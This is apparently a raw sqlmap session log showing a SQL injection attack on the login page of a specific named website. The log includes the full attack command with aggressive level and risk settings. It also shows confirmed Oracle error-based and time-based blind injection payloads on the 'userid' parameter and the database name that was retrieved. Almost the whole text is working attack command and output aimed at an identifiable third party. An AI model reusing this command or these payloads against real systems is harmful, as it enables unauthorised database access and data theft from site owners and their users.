 $ python sqlmap.py -u 'http://nc.xhlbdc.com/epp/LoginServerDo.jsp?userid=1&pwd=1' -p    userid  --level 5 --risk 3 --db
ms oracle    --batch  --random-agent  --current-db -v 1
sqlmap {1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
[*] starting at 21:06:33
[21:06:33] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (Windows; U;
[21:06:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: userid
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: userid=1' AND 9797=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(120)||CHR(113)||(SELECT
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: userid=1' AND 9204=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(105)||CHR(109)||CHR(70),5) AND 'UUWz'='UUWz&pwd=1
---
[21:06:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:06:34] [INFO] fetching current database
[21:06:34] [INFO] resumed: XHLNC
[21:06:34] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMS